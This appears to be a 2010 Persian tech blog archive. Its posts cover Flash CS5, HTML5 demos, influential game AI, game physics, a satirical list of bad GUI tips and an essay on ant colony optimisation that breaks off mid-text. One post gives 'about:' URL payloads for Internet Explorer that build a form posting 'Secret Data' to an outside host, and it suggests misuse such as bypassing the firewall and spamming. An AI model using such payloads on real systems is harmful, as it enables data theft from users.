- پانل CodeSnippets دارای قطعه کدهای آماده بسیار زیادی است که تنها با انتخاب یک MovieClip و دابلکلیک بر روی کد مربوطه، کد عملیات مورد نظر را در پانل Action، اضافه میکند. همچنین با وجود قابلیت اضافه کردن کدهای دلخواه، میتوانید پس از مدتی کتابخانه کاملی از تمام کدهای مورد علاقه خود جمعآوری نمایید.
- روش نمایش error ها تغییر کرده و دقیقتر شده است. (حداقل، پس از نوشتن کدی که به روشنی، غلط است، پیام خطای احمقانهای در کنسول دریافت نمیکنید)
- امکانات Debug توسعه پیدا کرده، اما هنوز به اندازه یک محیط توسعه واقعی، دلچسب نیست. در نتیجه همچنان کدنویسی با ActionScript به درد برنامهنویسان مبتدی نخواهد خورد. (یکی از مهمترین دلایل عدم علاقه بسیاری از برنامهنویسان به تکنولوژی فلش و مشتقات آن (مثلا AIR) ضعف عمده آنها در نوشتن کدهای صحیح و نیاز به debug پیدرپی است)
- قابلیتهای جدیدی برای Export و Import به محصولات دیگر Adobe.
- امکان تعریف CuePiont های متعدد برای ویدئوهای import شده و پرش به آنها با استفاده از AS.
- اضافه شدن یک extension بسیار مفید به نام Adobe Kuler برای کار با انواع رنگها، با قابلیتهایی مانند تعیین رنگهای سرد و گرم، مکمل، متضاد و غیره.
پ.ن: متاسفانه نسخه CS5 ای که اکنون منتشر شده است، فاقد مجموعه فایلهای Help بوده و فقط از قابلیت راهنمای CS Live پشتیبانی میکند. برای حل این مشکل میتوانید مجموعه فایلهای راهنما را از CS4 به مسیر مربوطه در CS5 منتقل کنید.
بررسی چند Demo از امکانات جدید Html5
Posted: 2010-05-28 09:24:47 UTC+04:30
در وبسایت http://html5demos.com مثالهایی از امکانات Html5 برای نمایش در مرورگرهای Internet Explorer, Firefox, Safari, Opera و Chrome جمع آوری و به نمایش گذاشته شده است.
برخی از این Demo ها که به نظر بنده جالبتر هستند:
1. Interactive canvas gradients
استفاده از Canvas برای تغییر رنگ صفحه وب با توجه به موقعیت موشواره در صفحه.
2. Content Editable
استفاده از خصیصه contenteditable که با استفاده از آن میتوان به صورت پویا، محتوای بخش مورد نظر از صفحه را ویرایش نمود. پس از عبور موشواره از روی بخشهایی از صفحه وب که دارای این خصیصه باشند، کادر خاکستری رنگی دور آن نمایش داده میشود.
3. drag and drop
کشیدن و رها کردن عناصر یک لیست.
4. drag anything
تشخیص کشیدن و رها نمودن تمام اجزای صفحه، مانند متنها، تصاویر، لینکها، فایلها و غیره.
5. navigator.onLine tests
تشخیص online یا offline بودن مرورگر وب.
6. Web Workers
استفاده از worker ها در یک صفحه وب برای جستجوی اعداد اول.
معرفی 10 بازی تاثیر گذار در تلفیق هوش مصنوعی با بازیهای کامپیوتری
Posted: 2010-05-21 10:00:44 UTC+04:30
وبسایت http://aigamedev.com که یکی از وبسایتهای معروف در زمینه هوش مصنوعی در بازیهای کامپیوتری است، اقدام به معرفی 10 بازی قدرتمند و به یادماندنی که دارای نقاط قوت جالب توجهای در زمینه استفاده از هوش مصنوعی در بازیهای کامپیوتری بودهاند، کرده است.
هر کدام از بازیهای معرفی شده، در زمان خود گام بزرگی برای پیشرفت هوش مصنوعی بازیهای کامپیوتری محسوب میشدهاند. بازیهای مذکور با کمی تغییر و اصلاح در لیست آنها، به شرح زیر هستند.
10- Sim City, 1989 Maxis
این بازی یک شبیهسازی موفق از فرآیند شهرسازی بوده که در آن با انتخاب یک زمین با شرایط جوی متفاوت، به ساخت اقامتگاه، ساختمانهای صنعتی و غیره پرداخته میشود. در این بین رضایت شهروندان از وضعیت شهر، باعث افزایش امتیاز شما و موفقیت در بازی خواهد شد.
نوآوریها:
- این بازی به عنوان اولین نسخه از سری بازیهای Sim، پیشگام شیوه جدیدی در Gameplay بوده که همان کنترل شبیهسازیهای پیچیده در بازی بود.
- تمام اجزا و عناصر ساخته شده در این بازی، با مدلسازی و الگوگیری حقیقی انجام شدهاند.
- ویژگیها و مشخصات آن به شکلی بالانس شده و متعادل هستند که کاربران سرگرم شوند.
9- Half-Life, 1998 Valve
یک بازی علمی تخیلی اول شخص (FPS) است.
نوآوریها:
- ترکیب هوش مصنوعی با روند بازی به صورتی که خللی در Gameplay بوجود نیاید. مثلا امکان شکستن اجسام با استفاده از اهرم به منظور پیشرفت در روند بازی.
- همراهی با یک نیروی محافظ امنیتی (بازیکننده هوشمند) در برخی از مراحل بازی.
- استفاده از الگوریتمهای هوش مصنوعی گروهی برای اولین بار.
8- Total War, 2000 The Creative Assembly
یک بازی استراتژیک نوبتی (TBS) که با استفاده از کنترل تاکتیکی بلادرنگ نیروها در یک محیط سه بعدی انجام میشد.
نوآوریها:
- برای اولینبار، هزاران سرباز کنترل شده با هوش مصنوعی، بدون بروز هیچ مشکل قابل ذکری در روند بازی مورد استفاده قرار گرفت.
- این بازی احساسات و هیجانات گروههای سربازان را به عنوان عاملی مهم در شبیهسازی یک صحنه نبرد، مدلسازی نمود. منطق این کار از کتاب هنر جنگ (The Art of War) برداشت شده بود.
- از موتور بازی آن در نمایشی در یک برنامه تلویزیونی استفاده شده بود.
7- Thief, 1998 Looking Glass Studio
یک بازی FPS که با سبک مخفی کاری و اجتناب از درگیری بازی میشد.
نوآوریها:
- استفاده از یک مدل سنسوری برای ایجاد واکنش در کاراکترها نسبت به نور و صدای محیط.
- استفاده کاراکترها از صدا به منظور اعلام وضعیت خود به دیگر بازیکنندگان.
6- The Sims, 2000 Maxis
یک بازی فوقالعاده در مورد شبیهسازی زندگی و کارهای روزانه یک خانواده مجازی. بازیکنندگان قادر به ساخت و طراحی خانه و انجام کلیه کارهای روزانه کاراکترهای مجازی بودند.
نوآوریها:
- پیادهسازی رفتار، واکنش و تعامل متفاوت کاراکترها در برخورد با محیط و اشیاء.
- تاثیر گذاری تمایلات متفاوت هر کاراکتر در شیوه عمل آن.
- مدلسازی روابط بین کاراکترها و تعامل آنها با یکدیگر.
5- Creatures, 1996 Millennium Interactive
یک بازی حیات مصنوعی که در آن کاربران اقدام به تولید حیواناتی کوچک و آموزش پذیر میکنند. این حیوانات شیوه رفتار، غذا خوردن، محافظت از خود و غیره را فرا میگیرند.
نوآوریها:
- اولین نرمافزاری بود که از یادگیری ماشین در یک محیط چند رسانهای استفاده نمود.
- برای آموزش حیوانات مذکور از شبکههای عصبی استفاده شده بود.
- این به بازی به عنوان نقطه عطفی در مطالعات حیات مصنوعی به حساب آمد، چرا که به مدلسازی رفتار موجودات در تعامل با محیط پرداخته بود.
4- Halo, 2001 Bungie
یک بازی مبارزهای اول شخص (FPS) که مهارت جنگی کاراکتر تکامل پیدا میکرد. محتوای این بازی، مبارزه با موجودات فضایی بر روی زمین بود.
نوآوریها:
- استفاده هوشمندانه دشمنان از محیط برای پنهان شدن و پناهگرفتن در برابر آتش.
- وضعیت گروهی دشمنان بر روی رفتار انفرادی آنها تاثیر گذار بود. مثلا اعضای برخی از گروهها با کشته شدن رئیس گروه، فرار میکردند.
- از هوش جمعی مناسبی استفاده شده بود.
- با معرفی این بازی، استفاده از ساختار درخت رفتار (behavior tree) در صنعت بازیسازی رواج پیدا کرد.
3- F.E.A.R., 2005 Monolith Productions
یک بازی اول شخص (FPS).
نوآوریها:
- برای اولین بار از یک سیستم تولید رفتار Context-Sensitive در یک بازی کامپیوتری استفاده شد که پس از آن دیگر استودیوها نیز از تکنولوژی آن استفاده نمودند.
- دشمنان در استفاده موثر از محیط اطرافشان بسیار هوشمندانه رفتار میکردند. مثلا پناهگرفتن در پشت میزها، قفسههای کتاب، درها، شکستن پنجرهها و غیره.
- استفاده موثر از تاکتیکهای تیمی در دشمنان، مانند جایگیری مناسب، پوشش آتش و غیره.
۲- Grand Theft Auto, 1997 Rockstar
این بازی شناخته شده و بسیار معروف در زمان ارائه خود، تحولات بسیاری در سبک و Gameplay بازیها به وجود آورد.
نوآوریها:
- شبیه سازی یک شهر به عنوان محیط بازی، که صدها انسان در آن وجود داشتند. حرکت و تصمیمگیری تمام انسانهای موجود در شهر به وسیله هوش مصنوعی بازی کنترل میشد.
- شبیهسازی موفقیت آمیز ترافیک شهری در محیط بازی.
1- Spore Creatures, 2008 Electronic Arts
یک بازی بسیار خلاقانه که بر مبنای تکامل تدریجی موجودات و عاملهای هوشمند طرح ریزی شده بود. در این بازی کاربران با طراحی موجودات زنده دلخواه خود، شروع به زندگی در حیات وحش بازی نموده و مهارتهای موجود خود را افزایش میدهند. موجود مذکور با تکامل و تولید مثل، صفات جدیدی پیدا کرده و هرچه بیشتر، خود را با محیط اطراف وفق میدهد.
نوآوریها:
- استفاده از الگوریتمهای تکاملی در روند بازی.
- استفاده گسترده و موفق از سیستمهای مبتنی بر شبکههای عصبی و یادگیری ماشین، جهت آموزش موجودات و افزایش مهارتهای آنها.
- شبیهسازی بسیار دقیق رفتار موجودات، احساسات آنها و تعامل آنها با یکدیگر.
- شبیهسازی فرآیند جهش در تکامل موجودات، برای تغییر خصوصیات و خلق انواع جانوری جدید.
در پایان، بازیهایی که در این لیست از قلم افتادهاند در صفحه AI Games موجود هستند.
امکان طراحی Html به صورت Dynamic از طریق یک باگ خطرناک در IE
Posted: 2010-05-14 13:49:24 UTC+04:30
ماجرای آشکار شدن باگها و نقاط ضعف محصولات مایکروسافت، داستان تازهای نیست. با بررسی عملکرد این شرکت در سالهای گذشته میتوان گفت که تیم توسعه محصولات مایکروسافت، تقریبا از وجود بیشتر باگهای معروف موجود در نرمافزارهای خود مطلع هستند، اما بنا به مصلحت و حفظ منافع شرکت، عملا تا زمانی که باگهای مذکور به طور علنی مورد انتقاد و اطلاع رسانی کاربران قرار نگرفته باشند، عملی برای برطرف سازی آنها انجام نخواهند داد.
البته اتخاذ چنین رویکردی از طرف کارمندان شرکت مذکور، برای اکثر متخصصان و اهالی فن (برنامهنویسان، توسعه دهندگان و اشخاصی که از دشواری تولید محصولات آگاه هستند) قابل درک است، اما در عین قابل درک بودن، به هیچ وجه قابل دفاع نیست. معمولا در چنین مواردی بزرگترین قشر آسیبدیدگان، کاربران عادی سیستمها هستند.
در این میان، گاه مشکلات و نقصهای امنیتی مورد بحث آنچنان مهم و بحرانی هستند که سوءاستفاده از آنها منجر به آلودهسازی هزاران کاربر در سراسر دنیا و وارد شدن صدمه جدی به سطح وسیعی از اطلاعات کاربران میگردد.
با نگاهی به نقصهای امنیتی که در گذشته معرفی شدهاند، میتوان دریافت که آنهایی که به نوعی با Internet Explorer مرتبط بودهاند، مشکلات بزرگتری به وجود آوردهاند. (به عنوان مثال مشکلات مربوط به تگهای Script و Embed که در گذشته با سوء استفاده از آنها، Cookie Hijacking صورت میگرفت)
در این مطلب هم بنده قصد دارم در مورد مشکل امنیتی خطرناکی در IE صحبت کنم که با استفاده از آن به راحتی میتوان یک صفحه وب کاملا داینامیک تولید کرد. این مشکل مربوط به استفاده از کلمه کلیدی “about:” در url های IE است.
احتمالا تا کنون محتوای آدرسهای about:blank و about:tabs را مشاهده نمودهاید. مشکل از اینجا ناشی میشود که در حالت خاصی میتوان با استفاده از about: محتوای صفحه را به صورت داینامیک تغییر داده و حتی با استفاده از Jscript ها، اقدام به ارسال هر داده دلخواهی به وب نمود.
برای روشن شدن موضوع، این متن را در پنجره RUN اجرا نمایید:about:<body
bgcolor=#C5EBEB><h1>Hello my friend,<h2><a href= "http://www.mshams.ir">mshams.ir </a></body>اکنون به اجرای این متن بپردازید:about:<form name="xform" enctype="multipart/form-data" method="POST"
action="http://mail.php"><input type="text" name="add"
size="40" value="Secret Data"><input type="text"
name="abc" size="40" value="***"><input
type="submit" value="Submit"></form>
همانطور که میبینید با استفاده از این باگ، هر صفحهای با هر محتوایی را میتوان به صورت داینامیک (OnTheFly) در IE درست کرد. (البته اندازه متن ورودی در پنجره RUN دارای محدودیتی است که به سادگی قابل عبور میباشد)
لازم به ذکر نیست که با استفاده از چنین باگی به سادگی میتوان مشکلاتی جدی برای IE و امنیت کاربران به وجود آورد. شخصا میتوانم کاربردهایی برای ایجاد BOF، اجرای انواع Script های غیر مجاز، ارسال اطلاعات با عبور از دیوار آتش، Spamming و ... برای این باگ متصور شوم.
بخش جالب داستان اینجاست که این باگ در ویندوز ویستا هم که ادعای امنیت آن گوش کاربران را کر کرده، وجود داشته و با استفاده از آن به راحتی میتوان Windows Defender، UAC،Windows Firewall و مابقی اهالی را حسابی شرمنده کرد.
پ.ن: از اینکه آیا این مشکل امنیتی در ویندوز هفت برطرف شده است یا خیر اطلاعی ندارم، اما با استناد به دو پاراگراف اول این نوشته، میتوان فرض کرد که هنوز برطرف نشده است.
پ.ن: تا کنون با تعدادی از این قبیل مشکلات امنیتی که همچنان در ویندوز ویستا، خودنمایی میکنند روبرو شدهام که احتمالا در آینده مطالبی در مورد آنها خواهم نگاشت.
شبیهسازی قوانین فیزیک در بازیهای کامپیوتری
Posted: 2010-05-07 10:50:01 UTC+04:30
احتمالا تا کنون با مطالب زیادی در مورد موتور بازیهای کامپیوتری مواجه شدهاید. بخشی از عملیات مهمی که در موتور بازیها مورد پردازش قرار میگیرد، محاسبات فیزیک بازی است.
فیزیک بازی، عبارت است از هر حرکت، توقف، انرژی و یا هر عملیات دیگری که میبایست با استفاده از قوانین فیزیک و با توجه به موجودیتهای بازی مورد محاسبه و اعمال قرار بگیرد. به عنوان مثال ممکن است که شما در یک بازی اول شخص (FPS) گلولهای را به سمت هدفی شلیک کنید.
کل این عملیات (از شلیک گلوله تا زمان برخورد آن) احتمالا در کسری از ثانیه انجام میشود، اما در پشت صحنه این فرآیند، پردازشهای بسیاری برای محاسبه فیزیک آن صورت میگیرد که به عنوان مثال به موارد زیر اشاره میکنم:
- سرعت اولیه تیرانداز
- سرعت اولیه گلوله
- حرکت شخص و اسلحه در اثر ضربه شلیک
- حرکت و سرعت گلوله در مسیر
- زاویه و سرعت برخورد با هدف
- انرژی وارد شده به هدف در اثر برخورد
- ...
تا کنون موتورهای زیادی برای پردازش فیزیک بازیهای سه بعدی و دو بعدی کامپیوتری تولید شده است که به عنوان مثال میتوان به موتورهای Half Life، Unreal و Box2d اشاره نمود. (برخی از آنها هم Open source هستند)
همچنین تا کنون موتورهایی نیز برای بازیهای کامپیوتری فلش طراحی شده است که نمود آنها به وفور در اکثر بازیهای معروف فلش دیده میشود.
در این مطلب قصد دارم که به دو بازی کوچک، کم حجم و معروف اشاره کنم که در زمینه شبیهسازی فیزیک بازی، بسیار عالی هستند. در واقع محتوای این دو بازی، چیزی به جز فیزیک نیست.
اولین بازی، Line Rider است که در نرمافزار فلش ساخته شده است. در این بازی با ترسیم خطوط مختلف سطوحی را با ویژگیهای متفاوت شبیهسازی میکنید که دارا قابلیتهایی مثل افزایش سرعت، شتاب و ... هستند. سپس یک آدمک سورتمه سوار، بر روی خطوط ترسیم شده شما به حرکت در آمده تا نتیجه خطوط خود را بر روی آن آزمایش کنید.بازی دوم Numpty Physics است که یک بازی Open source بوده و برای سیستم عامل لینوکس توسعه داده شده است. البته نسخهای از این بازی برای سیستم عامل ویندوز نیز طراحی شده است. کل عملیات این بازی در یک صفحه نقاشی اتفاق میافتد.
در این صفحه میتوان هر شکلی را به صورت دلخواه طراحی نموده و سپس، حرکت یا سقوط آزاد آن را در صفحه تماشا نمود. هدف از اجرای این بازی در هر مرحله، رساندن توپ قرمز رنگ به یک ستاره زرد رنگ است، که برای انجام این کار با مشکلات و موانع طبیعی بسیار زیادی مواجه بوده و برای عبور از آنها باید تمام وسایل مورد نیاز خود را ترسیم نمایید.به عنوان مثال برای پرتاب کردن توپ قرمز به آسمان، میتوان یک الاکلنگ در زیر توپ قرمز ترسیم کرده و سپس، با رها کردن یک جسم سنگین بر روی سمت دیگر آن، توپ را به هوا پرتاب کرد. فیزیک موجود در این بازی آنقدر خوب شبیهسازی شده که با وجود سادگی آن، مدتها شما سرگرم خواهد کرد.
مراحل مختلفی برای این بازی طراحی شده است که برای دریافت آنها به این آدرس میتوان مراجعه نمود.
نکاتی برای تبدیل رابط گرافیکی کاربر، به کمدی گرافیکی کاربر
Posted: 2010-04-30 10:39:44 UTC+04:30
- مدت زمان نمایش صفحه Splash را به گونهای تعیین کنید که کاربر فرصت کافی برای نوشیدن چای پیدا کند.
- از آیکونهای دوست داشتنی و عاشقانه مانند قلب تیر خورده، چشم خمار و ... استفاده کنید.
- هشدارها و پیامهای مهم برنامه را به صورت Tooltip نمایش دهید.
- از ساخت صفحات تغییر و نمایش تنظیمات برنامه اجتناب کنید، چرا که برای کاربران، ویرایش فایلهای ini در Notepad دلچسبتر است.
- عملیات تمام کنترلهای بصری فرم را در رویداد Double Click آنها تعریف کنید. به یاد داشته باشید که دو بار کلیک کردن، مطمئنتر از یک بار کلیک است.
- تمام فرمها و کادرهای محاورهای را به صورت Full Screen نمایش دهید. محتوای آنها باید به خوبی دیده شود.
- از قلم "ایران نستعلیق" برای نمایش متن منوها، دکمهها، پیامها (و هر متن دیگر) استفاده کنید.
- فرمهای برنامه را با استفاده از رزولوشن 3800*4550 طراحی کنید.
- به جای استفاده از Menubar در بالای فرم، گزینههای مذکور را به صورت آیکونهای رنگی در Systemtray نمایش دهید.
- تمام راهنمای برنامه را میتوان در یک صفحه About چندصد خطی نمایش داد. نیازی به راهنمای مجزا نیست.
- میانبر (shortcut) برنامه را در تمام فولدرهای خصوصی کاربر کپی کنید.
- پس از هر بار اجرای برنامه، با نمایش فرم برنامه در یک مکان تصادفی، کاربر را شگفت زده کنید.
- رنگ زمینه فرمها باید در یک تایمر و با استفاده از تکنولوژی فوق پیشرفته (RGB(Rnd, Rnd, Rnd تغییر کند. رنگهای ثابت خیلی کسل کننده هستند.
- استفاده از آیکونهای متحرک GIF در دکمهها و هر جای دیگر فراموش نشود.
- وجود Easter Egg در برنامه از خود برنامه مهمتر است.
- پس از اجرای برنامه، با نمایش یک صفحه کنسول cmd به صورت AlwaysOnTop، آماده دریافت دستورات کاربر باشید.
- برای جلوگیری از خیره شدن کاربر به صفحه و ضعیف شدن چشم او، سایز قلمها را به صورت تصادفی تغییر دهید.
- فراموش نکنید که متن سفید در زمینه مشکی، زیباتر از متن مشکی در زمینه سفید است.
- در صورت امکان، طراحی رابط کاربر را به کودک خردسالتان بسپارید.
کلونی مورچه ها
مقدمه :
استفاده از الگوریتمهای ابتکاری در حل مسئله بهینهسازی امری ضروری و اجتنابناپذیر است. این روش از توانایی مورچهها در پیدا کردن کوتاهترین مسیر بین لانه و یک منبع غذایی الهام گرفته است. وقتی مورچهها در محیط اطراف حرکت مینمایند، اثری شیمیایی به نام فرومون از خود بجای میگذارند. وقتی جمعیتی از مورچهها از چند مسیر بین لانه و یک منبع غذایی حرکت میکنند، پس از مدت زمان معینی مشاهده میشود که در مسیرهای متفاوت، فرومونهای برجای گذاشته شده متفاوت میباشد. این امر ناشی از این واقعیت است که مورچههایی که در مسیر کوتاه حرکت میکنند، به علت کوتاهتر بودن مسیر در یک مدت زمان معینتردد بیشتری داشتهاند چون مورچهها، مسیر کوتاهتر را انتخاب کردهاند. با استفاده از روش مورچهها، روش جستجوئی پیادهسازی میشود که در هر مرحلهای از اطلاعات مراحل قبلی برای رسیدن به هدف استفاده میگردد.
تاریخچه الگوریتم مورچگان :
بهکارگیری سیستم مورچگان اولین بار (الگوریتم مورچگان) توسط Dorgio و همکاران . به
عنوان یک نگرش با چندین عامل برای حل مسائل بهینهسازی ترکیبی یا راهحل
چندعامله (multi Agent) مشکل، مانند مسئله فروشنده دوره گرد یا (TSP) (Traveling Sales Person)
و مسئله تخصیص منابع یا QAP
پیشنهاد و ارائه شد.
الگوریتم بهینه سازی کلونی مورچه ها یا Ant Colony
Optimization و یا به اختصار ACO، که در سال 1992 توسط مارکو دوریگو و در رساله دکتری وی مطرح شد، یکی از بارزترین نمونه ها برای روش های هوش جمعی است. این الگوریتم از روی رفتار جمعی مورچه ها الهام گرفته شده است. مورچه ها با همکاری یکدیگر، کوتاه ترین مسیر را میان لانه و منابع غذایی پیدا می کنند تا بتوانند در کمترین زمان مواد غذایی را به لانه منتقل کنند. هر کدام از مورچه ها، به تنهایی قادر به انجام چنین کاری نیستند
اما با همکاری و پیروی از چند اصل ساده، بهترین راه را پیدا می کنند.
به عنوان مثال، عملکرد مورچه های آرژانتینی در یافتن کوتاه ترین مسیر بین لانه و منبع غذایی، بسیار عجیب و حیرت انگیز است. مورچه آرژانتینی عملا کور است و طبعا کوتاه ترین مسیر برای او مفهومی ندارد و توسط او قابل شناخت نمی باشد. اما با وجود چنین کمبودی، توده ای از این مورچه ها می توانند با همکاری یکدیگر، کوتاه ترین مسیر موجود بین لانه و محل مواد غذایی را پیدا کنند. این الگوریتم برای حل مسائلی که به صورت پیدا کردن کوتاه ترین مسیر در یک گراف قابل بیان هستند، طراحی شده است.
الگوریتم بهینه سازی کلونی مورچه ها یا ACO، از رفتار مورچه های
طبیعی که در مجموعه ها بزرگ در کنار هم زندگی می کنند الهام گرفته شده است.
الگوریتم های دیگری نیز بر اساس الگوریتم مورچه ها ساخته شده اند که همگی سیستم
های چند عاملی هستند و عامل ها مورچه های مصنوعی یا به اختصار مورچه هایی هستند که
مشابه با مورچه های واقعی رفتار می کنند. الگوریتم مورچه ها، یک مثال بارز از هوش
جمعی هستند که در آن عامل هایی که قابلیت چندان بالایی ندارند، در کنار هم و با
همکاری یکدیگر می توانند نتایج بسیار خوبی به دست بیاورند. این الگوریتم برای حل و
بررسی محدوده وسیعی از مسائل بهینه سازی به کار برده شده است
1. اجتماعی بودن:
مطالعات نشان داده است که مورچهها حشراتی اجتماعی هستند که در کلونیها زندگی میکنند و رفتار آنها بیشتر در جهت بقاء کلونی است تا در جهت بقاء یک جزء از آن .
در دنیای واقعی مورچهها ابتدا به طور تصادفی به این سو و آن سو میروند تا غذا بیابند. سپس به لانه بر میگردند و ردّی
از فرومون (Pheromone) به جا می گذارند. چنین ردهایی پس از باران به رنگ سفید در میآیند و قابل رویت اند. مورچههای دیگر وقتی این مسیر را مییابند، گاه پرسه زدن را رها کرده و آن را دنبال میکنند. سپس اگر به غذا برسند به خانه بر میگردند و رد دیگری از خود در کنار رد قبل می گذارند؛ و به عبارتی مسیر قبل را تقویت میکنند. فرومون به مرور تبخیر میشود که از سه جهت مفید است:
باعث میشود مسیر جذابیت کمتری برای مورچههای بعدی داشته باشد. از آنجا که یک مورچه در زمان دراز راههای کوتاهتر را بیش تر میپیماید و تقویت میکند هر راهی بین خانه و غذا که کوتاهتر(بهتر) باشد بیشتر تقویت میشود و آنکه دورتر است کمتر.
اگر فرومون اصلاً تبخیر نمیشد، مسیرهایی که چند بار طی میشدند، چنان بیش از حد جذّاب میشدند که جستجوی تصادفی برای غذا را بسیار محدود میکردند.
وقتی غذای انتهای یک مسیر جذاب تمام میشد رد باقی می ماند.لذا وقتی یک مورچه مسیر کوتاهی (خوبی) را از خانه تا غذا بیابد بقیهٔ مورچهها به احتمال زیادی همان مسیر را دنبال میکنند و با تقویت مداوم آن مسیر و تبخیر ردهای دیگر،
به مرور همهٔ مورچهها هم مسیر میشوند. هدف الگوریتم مورچهها تقلید این رفتار توسط مورچههایی مصنوعی ست که روی نمودار در حال حرکت اند. مساله یافتن کوتاهترین مسیر است و حلالش این مورچههای مصنوعی اند
Emergent Intelligence
2. هوشمندی تودهای: هوش جمعی (swarmIntelligence)
مورچهها با وجود کور و کمهوش بودن کوتاهترین مسیر رفت و
برگشت از خانه تا غذا را پیدا میکنند. این یکی از مهمترین و جالبترین رفتار مورچهها
میباشد که این نوع رفتار مورچهها دارای نوعی هوشمندی تودهای است که عناصر
رفتاری تصادفی(احتمال) دارند و بین آنها (همدیگر) هیچ نوع ارتباط مستقیمی وجود
ندارد و آنها تنها بصورت غیرمستقیم و با استفاده از نشانهها با یکدیگر در تماس هستند.
مورچهها چگونه کوتاهترین مسیر را انتخاب میکنند؟
مورچهها هنگام راه رفتن از خود ردی از ماده شیمیایی فرومون (pheromone) بجای میگذارند که البته این ماده بزودی تبخیر میشود ولی در کوتاه مدت بعنوان رد مورچه بر سطح زمین باقی میماند.
یک رفتار پایهای ساده در مورچهها وجود دارد.آنها هنگام انتخاب بین دو مسیر بصورت احتمالاتی (statistical) مسیری را انتخاب میکنند که فرومون بیشتری داشته باشد یا بعبارت دیگر مورچههای
بیشتری قبلاً از آن جا عبور کرده باشند.
مسیریابی با الهام از کلونی مورچه ها
- ترشح اسید فرمیک در مسیر حرکت
- دنبال کردن مسیرهای با اسید فرمیک بیشتر
- تبخیر
تعاملات محلی ، محدود و ساده اعضای یک دسته و جمعیت با محیط ، منتهی به یک رفتار جمعی هوشمندانه میشوداین تعاملات غالبا غریزی بوده وبدون نظارت انجام می گیرندنتیجه آن غالبا یک رفتار پیچیده و هوشمندانه جمعی و بطورخاص انجام بعضی بهینه سازی های پیچیده است
این نوع هوشمندی هیچ نیازی به کنترل مرکزی و دید کلی نسبت به سیستم ندارد
- Stigmergy : ایده اصلی در تعاملات ارتباط با واسطه محیط لانه سازی موریانه ها ترشح اسید فرمیک توسط مورچه هامزایایی که هوش جمعی
از آن بهره می برند - مقیاس پذیری(scalability): تعاملات توزیع شده موجودات
- خطا پذیری(Fault tolerance)
- عدم وجود کنترل متمرکز
- قابلیت تطبیق پذیری عاملها
- سرعت انتقال تغییر
- تفکیک پذیری (modularity)
- خودکار بودن سیستم : نیاز به نظارت انسان نیست
- کارکرد موازی
الگوریتم های مبتنی برآمیزی در حل مسائل بهینه سازی ترکیبی داشته اند
در بر گیرندة تعداد زیادی مورچه است که این ACOمورچه ها در طول گراف حرکت می کنند وکوتاهترین مسیر را پیدا می کنند . مورچه ها ، نوعادانشی درباره اینکه کدام مسیر کوتاه تر است را ندارند بنابراین آنها به تنهایی ، فقط یک مسیر با کیفیت پایین را می توانند پیدا کنند ، ولی هماهنگی سراسری در میان مورچه های یک کولونی باعث می شود که مسیر های بهینه و کوتاه پیدا شوند . رفتار این مورچه ها( مورچه های مصنوعی ) ، از مورچه های واقعی مدل می شود . درجهان واقعی مورچه ها در حین حرکت درطول مسیرشان یک مقدار فرومون را در مسیر از خودبه جای می گذارند . تصمیم گیری حرکت مورچه دریک مسیر بر اساس غلظت فرومون آن مسیر انجام میشود . مورچه ها ترجیح می دهند از مسیری حرکت کنند که مقدار فرومون آن زیاد است . از طرفی مورچه های مصنوعی یکسری خصوصیات گسترده تری دارند
که در مورچه های طبیعی یافت نمی شود . به اینصورت که حرکت آنها معمولا سازگار با عملیات قبلی شان است که در یک ساختار داده ویژه ای ذخیره شده است . این مورچه ها در طول حرکت از یک گره به گره دیگر مقداری فرومون را متناسب با مسیر ازخود به جای می گذارند ، به این صورت که اگر مورچه در حرکت خود از گره مبدأ به گره مقصد مسیر کوتاه ومناسبی را انتخاب کرده باشد ، میانگین توزیع فرومون در آن مسیر زیاد خواهد بود و از طرف دیگر اگر مسیرضعیفی را طی کرده باشد ، مقدار فرومون در طول مسیر کم خواهد بود. در واقع مقدار فرومون باقی مانده در مسیر متناسب با کیفیت مسیر است . به این ترتیب مورچه ها در یک گراف ، کوتاهترین مسیر ها را پیدا می کنند ویژگیهای الگوریتم مورچگان :
این الگوریتم مورچگان:
1. چندمنظوره می باشد
میتواند برای انواع مشابه یک مسأله به کار رود.
2.قوی می باشد
یعنی با کمترین تغییرات برای دیگر مسائل بهینهسازی ترکیبی به کار برده میشود
3.یک روش مبتنی بر جمعیت میباشد. مزیتهای ACO : ایجاد انعطاف در حل هرگونه مسئله بهینهسازی پسخورد مثبت (پسخورد مثبت، منجر به کشف سریع جوابهاب خوب میشود) محاسبات توزیع شده (محاسبات توزیع شده از همگرایی زودرس و
بیموقع جلوگیری میکند) هیوریستیک آزمند سازنده (به کشف جوابهای قابل قبول در مراحل اولیه جستجو کمک میکند).
· کاربردهای الگوریتم مورچگان :
از کاربردهای الگوریتم (ACO) میتوان
به بهینه کردن هر مسئلهای که نیاز به یافتن کوتاهترین مسیر دارد استفاده می شود:
·مسیریابی داخل شهری و بین شهری
·مسیریابی بین پستهای شبکههای توزیع برق ولتاژ بالا
·مسیریابی شبکههای کامپیوتری
· مسیر یابی تامین مواد اولیه جهت تولید به هنگام
·برنامه ریزی دروس دانشگاهی
·توازن بار ترافیک شبکه ومسیریابی مبتنی برمهندسی ترافیک
·کاوش استفاده از وب با استفاده از کلونی مورچه ها
·مسئله زمان بندی حرکت قطار ها
·الگوریتم ی مورچه و کاربرد آن در برنامه ریزی پرواز
·بهینه سازی سکوهای دریا
·استفاده ازالگوریتمهای الهام گرفته از کلونی مورچه ها در مسیریابی شبکه های کامپیوتری
·مسأله راهیابی در شبکه های مخابرات راه دور
v الگوریتم مورچگان و بهرهگیری از مسأله فروشنده
دورهگرد جهت مسألهسازی:
در مسئله فروشنده دورهگرد، یک فروشنده سفر خود
را از یک شهر آغاز کرده و پس از یک سفر کامل دوباره به شهر خودش بازمیگردد و از
هر شهر فقط یکبار عبور میکند ودرضمن باید از همه شهرها عبور نموده و کمترین مسافت
را طی نماید.
قانون 1 :تصمیم گیری
قانون 2 :بروز رسانی
قانون 3 : تبخیر
از کابردهای این الگوریتم، رسیدن به راه حل تقریباً بهینه در مسئله فروشنده دورهگرد است. به طوری که انواع الگوریتم مورچهها برای حل این مساله تهیه شده. زیرا این روش عددی نسبت به روشهای تحلیلی و genetic در مواردی که نمودار مدام با زمان تغییر کند یک مزیت دارد؛ و آن این که الگوریتمی ست با قابلیت تکرار. و لذا با گذر زمان میتواند جواب را به طورزنده تغییر دهد. که این خاصیت در روتینگ شبکههای کامپیوتری و سامانه حمل و نقل شهری مهم است.
مساله فروشنده دوره گرد
الگوریتم
پروسه پیدا کردن کوتاهترین مسیر توسط مورچه ها، ویژگیهای بسیار جالبی دارد، اول از همه قابلیت
